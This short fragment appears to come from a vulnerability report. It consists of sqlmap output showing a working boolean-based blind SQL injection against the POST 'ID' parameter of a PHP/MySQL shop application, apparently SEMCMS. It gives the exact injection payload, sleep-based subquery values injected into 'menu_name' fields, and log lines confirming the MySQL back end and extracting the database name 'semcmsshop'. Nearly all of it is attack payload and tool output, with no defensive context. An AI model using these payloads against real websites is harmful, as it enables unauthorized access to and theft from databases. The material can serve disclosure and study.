 Parameter: ID (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: ID=3 AND 4548=(SELECT (CASE WHEN (4548=4548) THEN 4548 ELSE (SELECT 1175 UNION SELECT 9688) END))-- nvFv&me
nu_link=/&menu_name[0]==2and 3 in &menu_name[1]=3"and(select*from(select+sleep(0))a/**/union/**/select+1)="&menu_paixu=1
&menu_xiala=0
---
[11:00:53] [INFO] testing MySQL
[11:00:53] [INFO] confirming MySQL
[11:00:53] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.43, PHP 5.6.9
back-end DBMS: MySQL >= 5.0.0
[11:00:53] [INFO] fetching current database
[11:00:53] [INFO] resumed: semcmsshop
current database: 'semcmsshop'